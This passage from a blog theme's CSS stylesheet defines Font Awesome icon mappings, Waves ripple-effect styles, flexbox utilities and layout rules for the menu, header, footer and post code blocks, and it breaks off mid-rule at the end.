.icon-newspaper-o:before {
  content: "\f1ea";
}
.icon-wifi:before {
  content: "\f1eb";
}
.icon-calculator:before {
  content: "\f1ec";
}
.icon-paypal:before {
  content: "\f1ed";
}
.icon-google-wallet:before {
  content: "\f1ee";
}
.icon-cc-visa:before {
  content: "\f1f0";
}
.icon-cc-mastercard:before {
  content: "\f1f1";
}
.icon-cc-discover:before {
  content: "\f1f2";
}
.icon-cc-amex:before {
  content: "\f1f3";
}
.icon-cc-paypal:before {
  content: "\f1f4";
}
.icon-cc-stripe:before {
  content: "\f1f5";
}
.icon-bell-slash:before {
  content: "\f1f6";
}
.icon-bell-slash-o:before {
  content: "\f1f7";
}
.icon-trash:before {
  content: "\f1f8";
}
.icon-copyright:before {
  content: "\f1f9";
}
.icon-at:before {
  content: "\f1fa";
}
.icon-eyedropper:before {
  content: "\f1fb";
}
.icon-paint-brush:before {
  content: "\f1fc";
}
.icon-birthday-cake:before {
  content: "\f1fd";
}
.icon-area-chart:before {
  content: "\f1fe";
}
.icon-pie-chart:before {
  content: "\f200";
}
.icon-line-chart:before {
  content: "\f201";
}
.icon-lastfm:before {
  content: "\f202";
}
.icon-lastfm-square:before {
  content: "\f203";
}
.icon-toggle-off:before {
  content: "\f204";
}
.icon-toggle-on:before {
  content: "\f205";
}
.icon-bicycle:before {
  content: "\f206";
}
.icon-bus:before {
  content: "\f207";
}
.icon-ioxhost:before {
  content: "\f208";
}
.icon-angellist:before {
  content: "\f209";
}
.icon-cc:before {
  content: "\f20a";
}
.icon-shekel:before,
.icon-sheqel:before,
.icon-ils:before {
  content: "\f20b";
}
.icon-meanpath:before {
  content: "\f20c";
}
.icon-buysellads:before {
  content: "\f20d";
}
.icon-connectdevelop:before {
  content: "\f20e";
}
.icon-dashcube:before {
  content: "\f210";
}
.icon-forumbee:before {
  content: "\f211";
}
.icon-leanpub:before {
  content: "\f212";
}
.icon-sellsy:before {
  content: "\f213";
}
.icon-shirtsinbulk:before {
  content: "\f214";
}
.icon-simplybuilt:before {
  content: "\f215";
}
.icon-skyatlas:before {
  content: "\f216";
}
.icon-cart-plus:before {
  content: "\f217";
}
.icon-cart-arrow-down:before {
  content: "\f218";
}
.icon-diamond:before {
  content: "\f219";
}
.icon-ship:before {
  content: "\f21a";
}
.icon-user-secret:before {
  content: "\f21b";
}
.icon-motorcycle:before {
  content: "\f21c";
}
.icon-street-view:before {
  content: "\f21d";
}
.icon-heartbeat:before {
  content: "\f21e";
}
.icon-venus:before {
  content: "\f221";
}
.icon-mars:before {
  content: "\f222";
}
.icon-mercury:before {
  content: "\f223";
}
.icon-intersex:before,
.icon-transgender:before {
  content: "\f224";
}
.icon-transgender-alt:before {
  content: "\f225";
}
.icon-venus-double:before {
  content: "\f226";
}
.icon-mars-double:before {
  content: "\f227";
}
.icon-venus-mars:before {
  content: "\f228";
}
.icon-mars-stroke:before {
  content: "\f229";
}
.icon-mars-stroke-v:before {
  content: "\f22a";
}
.icon-mars-stroke-h:before {
  content: "\f22b";
}
.icon-neuter:before {
  content: "\f22c";
}
.icon-genderless:before {
  content: "\f22d";
}
.icon-facebook-official:before {
  content: "\f230";
}
.icon-pinterest-p:before {
  content: "\f231";
}
.icon-whatsapp:before {
  content: "\f232";
}
.icon-server:before {
  content: "\f233";
}
.icon-user-plus:before {
  content: "\f234";
}
.icon-user-times:before {
  content: "\f235";
}
.icon-hotel:before,
.icon-bed:before {
  content: "\f236";
}
.icon-viacoin:before {
  content: "\f237";
}
.icon-train:before {
  content: "\f238";
}
.icon-subway:before {
  content: "\f239";
}
.icon-medium:before {
  content: "\f23a";
}
.icon-yc:before,
.icon-y-combinator:before {
  content: "\f23b";
}
.icon-optin-monster:before {
  content: "\f23c";
}
.icon-opencart:before {
  content: "\f23d";
}
.icon-expeditedssl:before {
  content: "\f23e";
}
.icon-battery-4:before,
.icon-battery:before,
.icon-battery-full:before {
  content: "\f240";
}
.icon-battery-3:before,
.icon-battery-three-quarters:before {
  content: "\f241";
}
.icon-battery-2:before,
.icon-battery-half:before {
  content: "\f242";
}
.icon-battery-1:before,
.icon-battery-quarter:before {
  content: "\f243";
}
.icon-battery-0:before,
.icon-battery-empty:before {
  content: "\f244";
}
.icon-mouse-pointer:before {
  content: "\f245";
}
.icon-i-cursor:before {
  content: "\f246";
}
.icon-object-group:before {
  content: "\f247";
}
.icon-object-ungroup:before {
  content: "\f248";
}
.icon-sticky-note:before {
  content: "\f249";
}
.icon-sticky-note-o:before {
  content: "\f24a";
}
.icon-cc-jcb:before {
  content: "\f24b";
}
.icon-cc-diners-club:before {
  content: "\f24c";
}
.icon-clone:before {
  content: "\f24d";
}
.icon-balance-scale:before {
  content: "\f24e";
}
.icon-hourglass-o:before {
  content: "\f250";
}
.icon-hourglass-1:before,
.icon-hourglass-start:before {
  content: "\f251";
}
.icon-hourglass-2:before,
.icon-hourglass-half:before {
  content: "\f252";
}
.icon-hourglass-3:before,
.icon-hourglass-end:before {
  content: "\f253";
}
.icon-hourglass:before {
  content: "\f254";
}
.icon-hand-grab-o:before,
.icon-hand-rock-o:before {
  content: "\f255";
}
.icon-hand-stop-o:before,
.icon-hand-paper-o:before {
  content: "\f256";
}
.icon-hand-scissors-o:before {
  content: "\f257";
}
.icon-hand-lizard-o:before {
  content: "\f258";
}
.icon-hand-spock-o:before {
  content: "\f259";
}
.icon-hand-pointer-o:before {
  content: "\f25a";
}
.icon-hand-peace-o:before {
  content: "\f25b";
}
.icon-trademark:before {
  content: "\f25c";
}
.icon-registered:before {
  content: "\f25d";
}
.icon-creative-commons:before {
  content: "\f25e";
}
.icon-gg:before {
  content: "\f260";
}
.icon-gg-circle:before {
  content: "\f261";
}
.icon-tripadvisor:before {
  content: "\f262";
}
.icon-odnoklassniki:before {
  content: "\f263";
}
.icon-odnoklassniki-square:before {
  content: "\f264";
}
.icon-get-pocket:before {
  content: "\f265";
}
.icon-wikipedia-w:before {
  content: "\f266";
}
.icon-safari:before {
  content: "\f267";
}
.icon-chrome:before {
  content: "\f268";
}
.icon-firefox:before {
  content: "\f269";
}
.icon-opera:before {
  content: "\f26a";
}
.icon-internet-explorer:before {
  content: "\f26b";
}
.icon-tv:before,
.icon-television:before {
  content: "\f26c";
}
.icon-contao:before {
  content: "\f26d";
}
.icon-500px:before {
  content: "\f26e";
}
.icon-amazon:before {
  content: "\f270";
}
.icon-calendar-plus-o:before {
  content: "\f271";
}
.icon-calendar-minus-o:before {
  content: "\f272";
}
.icon-calendar-times-o:before {
  content: "\f273";
}
.icon-calendar-check-o:before {
  content: "\f274";
}
.icon-industry:before {
  content: "\f275";
}
.icon-map-pin:before {
  content: "\f276";
}
.icon-map-signs:before {
  content: "\f277";
}
.icon-map-o:before {
  content: "\f278";
}
.icon-map:before {
  content: "\f279";
}
.icon-commenting:before {
  content: "\f27a";
}
.icon-commenting-o:before {
  content: "\f27b";
}
.icon-houzz:before {
  content: "\f27c";
}
.icon-vimeo:before {
  content: "\f27d";
}
.icon-black-tie:before {
  content: "\f27e";
}
.icon-fonticons:before {
  content: "\f280";
}
.icon-reddit-alien:before {
  content: "\f281";
}
.icon-edge:before {
  content: "\f282";
}
.icon-credit-card-alt:before {
  content: "\f283";
}
.icon-codiepie:before {
  content: "\f284";
}
.icon-modx:before {
  content: "\f285";
}
.icon-fort-awesome:before {
  content: "\f286";
}
.icon-usb:before {
  content: "\f287";
}
.icon-product-hunt:before {
  content: "\f288";
}
.icon-mixcloud:before {
  content: "\f289";
}
.icon-scribd:before {
  content: "\f28a";
}
.icon-pause-circle:before {
  content: "\f28b";
}
.icon-pause-circle-o:before {
  content: "\f28c";
}
.icon-stop-circle:before {
  content: "\f28d";
}
.icon-stop-circle-o:before {
  content: "\f28e";
}
.icon-shopping-bag:before {
  content: "\f290";
}
.icon-shopping-basket:before {
  content: "\f291";
}
.icon-hashtag:before {
  content: "\f292";
}
.icon-bluetooth:before {
  content: "\f293";
}
.icon-bluetooth-b:before {
  content: "\f294";
}
.icon-percent:before {
  content: "\f295";
}
.icon-gitlab:before {
  content: "\f296";
}
.icon-wpbeginner:before {
  content: "\f297";
}
.icon-wpforms:before {
  content: "\f298";
}
.icon-envira:before {
  content: "\f299";
}
.icon-universal-access:before {
  content: "\f29a";
}
.icon-wheelchair-alt:before {
  content: "\f29b";
}
.icon-question-circle-o:before {
  content: "\f29c";
}
.icon-blind:before {
  content: "\f29d";
}
.icon-audio-description:before {
  content: "\f29e";
}
.icon-volume-control-phone:before {
  content: "\f2a0";
}
.icon-braille:before {
  content: "\f2a1";
}
.icon-assistive-listening-systems:before {
  content: "\f2a2";
}
.icon-asl-interpreting:before,
.icon-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.icon-deafness:before,
.icon-hard-of-hearing:before,
.icon-deaf:before {
  content: "\f2a4";
}
.icon-glide:before {
  content: "\f2a5";
}
.icon-glide-g:before {
  content: "\f2a6";
}
.icon-signing:before,
.icon-sign-language:before {
  content: "\f2a7";
}
.icon-low-vision:before {
  content: "\f2a8";
}
.icon-viadeo:before {
  content: "\f2a9";
}
.icon-viadeo-square:before {
  content: "\f2aa";
}
.icon-snapchat:before {
  content: "\f2ab";
}
.icon-snapchat-ghost:before {
  content: "\f2ac";
}
.icon-snapchat-square:before {
  content: "\f2ad";
}
.icon-pied-piper:before {
  content: "\f2ae";
}
.icon-first-order:before {
  content: "\f2b0";
}
.icon-yoast:before {
  content: "\f2b1";
}
.icon-themeisle:before {
  content: "\f2b2";
}
.icon-google-plus-circle:before,
.icon-google-plus-official:before {
  content: "\f2b3";
}
.icon-fa:before,
.icon-font-awesome:before {
  content: "\f2b4";
}
.icon-handshake-o:before {
  content: "\f2b5";
}
.icon-envelope-open:before {
  content: "\f2b6";
}
.icon-envelope-open-o:before {
  content: "\f2b7";
}
.icon-linode:before {
  content: "\f2b8";
}
.icon-address-book:before {
  content: "\f2b9";
}
.icon-address-book-o:before {
  content: "\f2ba";
}
.icon-vcard:before,
.icon-address-card:before {
  content: "\f2bb";
}
.icon-vcard-o:before,
.icon-address-card-o:before {
  content: "\f2bc";
}
.icon-user-circle:before {
  content: "\f2bd";
}
.icon-user-circle-o:before {
  content: "\f2be";
}
.icon-user-o:before {
  content: "\f2c0";
}
.icon-id-badge:before {
  content: "\f2c1";
}
.icon-drivers-license:before,
.icon-id-card:before {
  content: "\f2c2";
}
.icon-drivers-license-o:before,
.icon-id-card-o:before {
  content: "\f2c3";
}
.icon-quora:before {
  content: "\f2c4";
}
.icon-free-code-camp:before {
  content: "\f2c5";
}
.icon-telegram:before {
  content: "\f2c6";
}
.icon-thermometer-4:before,
.icon-thermometer:before,
.icon-thermometer-full:before {
  content: "\f2c7";
}
.icon-thermometer-3:before,
.icon-thermometer-three-quarters:before {
  content: "\f2c8";
}
.icon-thermometer-2:before,
.icon-thermometer-half:before {
  content: "\f2c9";
}
.icon-thermometer-1:before,
.icon-thermometer-quarter:before {
  content: "\f2ca";
}
.icon-thermometer-0:before,
.icon-thermometer-empty:before {
  content: "\f2cb";
}
.icon-shower:before {
  content: "\f2cc";
}
.icon-bathtub:before,
.icon-s15:before,
.icon-bath:before {
  content: "\f2cd";
}
.icon-podcast:before {
  content: "\f2ce";
}
.icon-window-maximize:before {
  content: "\f2d0";
}
.icon-window-minimize:before {
  content: "\f2d1";
}
.icon-window-restore:before {
  content: "\f2d2";
}
.icon-times-rectangle:before,
.icon-window-close:before {
  content: "\f2d3";
}
.icon-times-rectangle-o:before,
.icon-window-close-o:before {
  content: "\f2d4";
}
.icon-bandcamp:before {
  content: "\f2d5";
}
.icon-grav:before {
  content: "\f2d6";
}
.icon-etsy:before {
  content: "\f2d7";
}
.icon-imdb:before {
  content: "\f2d8";
}
.icon-ravelry:before {
  content: "\f2d9";
}
.icon-eercast:before {
  content: "\f2da";
}
.icon-microchip:before {
  content: "\f2db";
}
.icon-snowflake-o:before {
  content: "\f2dc";
}
.icon-superpowers:before {
  content: "\f2dd";
}
.icon-wpexplorer:before {
  content: "\f2de";
}
.icon-meetup:before {
  content: "\f2e0";
}
*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 8px;
  height: 8px;
}
::-webkit-scrollbar-track {
  background-color: inherit;
}
::-webkit-scrollbar-thumb {
  background-color: #b6b6b6;
  border: 1px solid #fff;
  border-radius: 10px;
}
::-webkit-scrollbar-thumb:hover {
  background-color: #9d9d9d;
}
::-webkit-scrollbar-thumb:active {
  background-color: #838383;
}
::selection {
  background: #d7dbf0;
}
html {
  background-color: #f6f6f6;
  color: #212121;
  font-size: 15px;
  line-height: 1.5;
  overflow-x: hidden;
}
body {
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
  -webkit-overflow-scrolling: touch;
}
html,
body {
  position: relative;
  min-height: 100%;
  height: 100%;
}
.lock {
  overflow: hidden;
  max-height: 100%;
}
body,
input,
button,
textarea,
select,
option {
  font: normal 1em Roboto, "Helvetica Neue", Helvetica, Arial, "Microsoft Yahei", sans-serif;
}
body,
h1,
h2,
h3,
h4,
h5,
h6,
p,
figure,
pre,
dl,
dd,
blockquote,
button,
input {
  margin: 0;
}
input,
legend,
input,
textarea,
button {
  padding: 0;
}
form,
fieldset,
th,
td {
  margin: 0;
  padding: 0;
}
ol,
ul {
  margin: 12px 0;
  padding: 0 0 0 32px;
}
ol.reset,
ul.reset {
  margin: 0;
  padding: 0;
  list-style: none;
}
ol ol,
ol ul,
ul ol,
ul ul {
  margin-top: 0;
  margin-bottom: 0;
}
p {
  margin: 12px 0;
}
small {
  font-size: 75%;
  line-height: 1;
}
main {
  display: block;
}
template {
  display: none;
}
img {
  max-width: 100%;
  border: none;
}
img,
input,
button,
label {
  vertical-align: middle;
}
i {
  font-style: normal;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}
h1,
.h1 {
  font-size: 44px;
  line-height: 48px;
}
h2,
.h2 {
  font-size: 34px;
  line-height: 40px;
}
h3,
.h3 {
  font-size: 24px;
  line-height: 32px;
}
h4,
.h4 {
  font-size: 20px;
  line-height: 28px;
}
h5,
.h5 {
  font-size: 16px;
  line-height: 24px;
}
h6,
.h6 {
  font-size: 12px;
  line-height: 20px;
}
input[type="button"],
input[type="submit"],
input[type="search"],
input[type="reset"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input:focus,
select:focus,
button:focus,
textarea:focus {
  outline: none;
}
textarea {
  resize: none;
}
a {
  background-color: transparent;
  background-image: none;
  color: #3f51b5;
  text-decoration: none;
  outline: 0;
}
a:hover {
  color: #303f9f;
  text-decoration: underline;
}
hr,
.hr {
  border: 0;
  border-top: 1px solid #dadada;
  box-sizing: content-box;
  display: block;
  height: 0;
  margin-top: 24px;
  margin-bottom: 24px;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.tr {
  text-align: right;
}
.tc {
  text-align: center;
}
.clearfix:after {
  content: "";
  display: table;
  clear: both;
  overflow: hidden;
}
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/* flex布局  */
.flex-row,
.flex-column,
.flex-row-vertical {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.flex-column {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.flex-row-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
/* 多行布局 */
.flex-row-wrap,
.flex-column {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
/* 子元素反向排列 */
.flex-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
/* 子元素默认平均分布 */
.flex-row > * {
  display: block;
}
.flex-col {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
/* 垂直居中 */
.flex-middle {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
/* 底部对齐 */
.flex-bottom {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
}
/* 沿主轴方向排列方式 */
.flex-justify-start {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.flex-justify-end {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.flex-justify-between {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
/* 沿侧轴方向排列方式 */
.flex-align-start {
  -webkit-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
}
.flex-align-end {
  -webkit-align-content: flex-end;
  -ms-flex-line-pack: end;
  align-content: flex-end;
}
.flex-align-around {
  -webkit-align-content: space-around;
  -ms-flex-line-pack: distribute;
  align-content: space-around;
}
.flex-align-between {
  -webkit-align-content: space-between;
  -ms-flex-line-pack: justify;
  align-content: space-between;
}
.flex-col-auto {
  -webkit-box-flex: 0;
  -webkit-flex: 0 auto;
  -ms-flex: 0 auto;
  flex: 0 auto;
}
#loading {
  position: fixed;
  top: 0;
  left: -100%;
  z-index: 70;
  width: 100%;
  height: 3px;
  background: #ff4081;
}
#loading.active {
  -webkit-animation: loading-anim 1s ease-in-out infinite;
  animation: loading-anim 1s ease-in-out infinite;
}
@-webkit-keyframes loading-anim {
  to {
    -webkit-transform: translateX(200%);
    transform: translateX(200%);
  }
}
@keyframes loading-anim {
  to {
    -webkit-transform: translateX(200%);
    transform: translateX(200%);
  }
}
.fade,
.fade-scale {
  opacity: 0;
}
.fade.in,
.fade-scale.in {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}
.fade {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
}
.fade-scale {
  -webkit-transition: 0.6s ease-in-out;
  transition: 0.6s ease-in-out;
  -webkit-transform: translate(10%, 20%) scale(0.6);
  transform: translate(10%, 20%) scale(0.6);
}
@media screen and (max-width: 480px) {
  .fade,
  .fade-scale {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
/*!
 * Waves v0.7.4
 * http://fian.my.id/Waves
 *
 * Copyright 2014 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE
 */
.waves-effect {
  position: relative;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
}
.waves-effect .waves-ripple {
  position: absolute;
  border-radius: 50%;
  width: 100px;
  height: 100px;
  margin-top: -50px;
  margin-left: -50px;
  opacity: 0;
  background: rgba(0, 0, 0, 0.2);
  background: -webkit-radial-gradient(rgba(0, 0, 0, 0.2) 0, rgba(0, 0, 0, 0.3) 40%, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.5) 60%, rgba(255, 255, 255, 0) 70%);
  background: radial-gradient(rgba(0, 0, 0, 0.2) 0, rgba(0, 0, 0, 0.3) 40%, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.5) 60%, rgba(255, 255, 255, 0) 70%);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
  -webkit-transition-property: -webkit-transform, opacity;
  transition-property: transform, opacity;
  -webkit-transform: scale(0) translate(0, 0);
  transform: scale(0) translate(0, 0);
  pointer-events: none;
}
.waves-effect.waves-light .waves-ripple {
  background: rgba(255, 255, 255, 0.4);
  background: -webkit-radial-gradient(rgba(255, 255, 255, 0.2) 0, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.4) 50%, rgba(255, 255, 255, 0.5) 60%, rgba(255, 255, 255, 0) 70%);
  background: radial-gradient(rgba(255, 255, 255, 0.2) 0, rgba(255, 255, 255, 0.3) 40%, rgba(255, 255, 255, 0.4) 50%, rgba(255, 255, 255, 0.5) 60%, rgba(255, 255, 255, 0) 70%);
}
.waves-effect.waves-classic .waves-ripple {
  background: rgba(0, 0, 0, 0.2);
}
.waves-effect.waves-classic.waves-light .waves-ripple {
  background: rgba(255, 255, 255, 0.4);
}
.waves-notransition {
  -webkit-transition: none !important;
  transition: none !important;
}
.waves-button,
.waves-circle {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.waves-button,
.waves-button:hover,
.waves-button:visited,
.waves-button-input {
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  border: none;
  outline: none;
  background-color: rgba(0, 0, 0, 0);
  font-size: 1em;
  text-align: center;
  text-decoration: none;
  z-index: 1;
}
.waves-button {
  padding: 0.85em 1.1em;
  border-radius: 0.2em;
}
.waves-button-input {
  margin: 0;
  padding: 0.85em 1.1em;
}
.waves-input-wrapper {
  border-radius: 0.2em;
  vertical-align: bottom;
}
.waves-input-wrapper.waves-button {
  padding: 0;
}
.waves-input-wrapper .waves-button-input {
  position: relative;
  top: 0;
  left: 0;
  z-index: 1;
}
.waves-circle {
  text-align: center;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  border-radius: 50%;
}
.waves-float {
  -webkit-mask-image: none;
  box-shadow: 0px 1px 1.5px 1px rgba(0, 0, 0, 0.12);
  -webkit-transition: all 300ms;
  transition: all 300ms;
}
.waves-float:active {
  box-shadow: 0px 8px 20px 1px rgba(0, 0, 0, 0.3);
}
.waves-block {
  display: block;
}
.container,
#main {
  position: relative;
}
#menu-off {
  position: absolute;
  top: 0;
  left: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
#menu {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 66;
  width: 240px;
  min-height: 100%;
  background: #fff;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: 0.4s cubic-bezier(0.18, 0.81, 0.3, 0.89);
  transition: 0.4s cubic-bezier(0.18, 0.81, 0.3, 0.89);
  will-change: transform, -webkit-transform;
}
#menu.hide {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
#menu.hide #menu-off {
  -webkit-transform: scale(0);
  transform: scale(0);
}
#menu.hide + #main {
  padding-left: 0;
}
#menu .inner {
  position: relative;
  height: 100%;
}
#menu .brand-wrap {
  background-size: 100% 100%;
}
#menu .brand {
  padding: 40px 20px 2em;
  background: rgba(63, 81, 181, 0.5);
}
#menu .avatar {
  display: block;
  width: 80px;
  height: 80px;
  border: 2px solid #fff;
  border-radius: 50%;
  overflow: hidden;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}
#menu .introduce {
  margin: 1em 0 0;
  color: #ffffff;
}
#menu .mail {
  display: inline-block;
  padding-top: 4px;
  color: #c5cae9;
  font-size: 13px;
}
#menu .scroll-wrap {
  position: relative;
  overflow-y: auto;
}
#menu .nav {
  margin: 0;
  padding: 12px 0;
  height: 300px;
  min-height: calc(100% - 115px);
  list-style: none;
  line-height: 44px;
}
#menu .nav li {
  padding: 0 20px;
}
#menu .nav li .icon {
  position: absolute;
  top: 0;
  left: 20px;
  line-height: inherit;
}
#menu .nav li:hover,
#menu .nav li.active {
  background: rgba(0, 0, 0, 0.05);
}
#menu .nav li:hover a,
#menu .nav li.active a,
#menu .nav li:hover .icon,
#menu .nav li.active .icon {
  color: #3f51b5;
}
#menu .nav a {
  display: block;
  padding-left: 48px;
  height: 44px;
  line-height: 44px;
  font-weight: 500;
  color: #727272;
  text-decoration: none;
}
#main {
  padding-left: 240px;
  min-height: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.body-wrap {
  padding: 30px 0 40px;
  min-height: calc(100vh - 340px);
}
.container {
  width: 960px;
  margin: 0 auto;
}
.container:after {
  content: "";
  display: table;
  clear: both;
}
.mask {
  visibility: hidden;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 88;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.mask.in {
  visibility: visible;
  pointer-events: auto;
  opacity: .3;
}
.footer {
  color: rgba(255, 255, 255, 0.6);
  background: #303f9f;
}
.footer p {
  margin: 0;
  line-height: 1.6;
  font-size: 13px;
  text-align: center;
}
.footer p span:not(:first-child):before {
  content: "·";
  padding: 0 .5em;
}
.footer p a {
  border-bottom: 1px dotted rgba(255, 255, 255, 0.5);
}
.footer p a:hover {
  border-bottom: 1px solid rgba(255, 255, 255, 0.7);
}
.footer .top {
  padding: 16px;
  background: #3f51b5;
}
.footer a {
  color: inherit;
  opacity: .8;
}
.footer a:hover {
  color: #fff;
  text-decoration: none;
}
.footer .bottom {
  padding: 16px;
}
a[title="站长统计"] {
  display: none;
}
@media screen and (max-width: 1240px) {
  #menu-off {
    display: none;
  }
  #menu {
    z-index: 99;
    box-shadow: none;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  #menu.show {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  #main {
    padding-left: 0;
  }
}
@media screen and (max-width: 1040px) {
  .container {
    width: 100%;
    padding: 20px 16px;
  }
}
@media screen and (max-width: 760px) {
  #main {
    width: 100%;
    overflow-x: hidden;
  }
  #menu .brand {
    padding-top: 20px;
    padding-bottom: 1em;
  }
  #menu .nav {
    line-height: 36px;
  }
  #menu .nav a {
    height: 36px;
    line-height: 36px;
  }
  ::-webkit-scrollbar {
    display: none;
  }
}
.top-header {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  color: #ffffff;
  height: 56px;
  background: #3f51b5;
  -webkit-transition: padding-left 0.6s ease-in-out, background-color 0.3s cubic-bezier(0.4, 0, 0.2, 1), box-shadow 0.15s linear;
  transition: padding-left 0.6s ease-in-out, background-color 0.3s cubic-bezier(0.4, 0, 0.2, 1), box-shadow 0.15s linear;
  z-index: 30;
}
.top-header.fixed {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}
.top-header.fixed .header-title {
  visibility: visible;
}
.header-icon {
  width: 56px;
  height: 56px;
  line-height: 56px;
  text-align: center;
  color: #ffffff;
}
.header-icon:hover {
  color: #ffffff;
}
.header-title {
  visibility: hidden;
  font-weight: 400;
  line-height: 56px;
  font-size: 16px;
  text-align: center;
  white-space: nowrap;
}
.content-header {
  min-height: 210px;
  margin-left: -240px;
  padding: 104px 16px 48px 256px;
  color: #ffffff;
  background: #3f51b5;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.content-header .subtitle {
  padding-top: 6px;
  font-weight: 300;
  color: #c5cae9;
}
.content-header .title {
  font-weight: 500;
}
.content-header .article-category-list-link {
  color: #ff73a3;
}
.post-header .title,
.post-header .subtitle {
  display: none;
}
.tags-header,
.categories-header {
  position: relative;
  z-index: 6;
  padding-bottom: 0 !important;
}
@media screen and (max-width: 1240px) {
  .header-title {
    text-align: left;
  }
}
@media screen and (max-width: 760px) {
  .content-header {
    margin: 0;
    min-height: auto;
    padding: 72px 16px 20px;
  }
  .content-header .title {
    font-size: 24px;
    line-height: 30px;
  }
  .content-header .subtitle {
    font-size: 14px;
    line-height: 20px;
  }
  .post-header .title {
    display: block;
    font-size: 24px;
    line-height: 1.5;
  }
}
.post-content pre {
  position: relative;
  overflow-x: auto;
  padding: 20px;
  font-size: 14px;
  line-height: 22.4px;
  background: #f5f5f5;
  color: #4d4d4c;
}
.post-content pre code {
  background: none;
  color: #4d4d4c;
}
.post-content .highlight {
  position: relative;
  overflow-x: auto;
  padding: 20px;
  font-size: 14px;
  line-height: 22.4px;
  background: #f5f5f5;
}
.post-content .highlight pre {
  margin: 0;
  padding: 0;
}
.post-content .highlight .line {
  height: 22.4px;
  line-height: 22.4px;
}
.post-content .highlight table {
  margin: 0;
  width: auto;
}
.post-content .highlight td {
  border: none;
}
.post-content .highlight tr,
.post-content .highlight td {
  border-collapse: collapse;
  padding: 0;
  margin: 0;
}
.post-content .highlight figcaption {
  font-size: 0.85em;
  color: #8e908c;
  line-height: 1em;
  margin-bottom: 1em;
}
.post-content .highlight figcaption a {
  float: right;
}
.post-content .highlight .gutter pre {
  color: #727272;
  font-size: 0.85em;
  text-align: right;
  padding-right: 20px;
}
.post-content .gist {
  background: #f5f5f5;
}
.post-content .gist tr,
.post-content .gist td {
  height: auto;
}
.post-content .gist .gist-file {
  border: none;
  font-family: Consolas, Monaco, courier, monospace;
}
.post-content .gist .gist-file .highlight {
  margin: 0;
  padding: 0;
  border: none;
}
.post-content .gist .gist-data {
  border: none;
}
.post-content .gist .gist-data .line-numbers {
  color: #727272;
  font-size: 0.85em;
  background: none;
  border: none;
  padding: 0 20px 0 0;
}
.post-content .gist .gist-data .line-data {
  padding: 0 !important;
}
.post-content .gist .gist-meta {
  background: #f5f5f5;
  color: #8e908c;
  font: 0.85em Consolas, Monaco, courier, monospace;
}
.post-content .gist .gist-meta a {
  color: #ff4081;
  font-weight: normal;
}
.post-content .gist .gist-meta a:hover {
  text-decoration: underline;
}
pre .comment {
  color: #8e908c;
}
pre .tag {
  color: #8e908c;
}
pre .variable,
pre .title,
pre .type,
pre .regexp,
pre .ruby .constant,
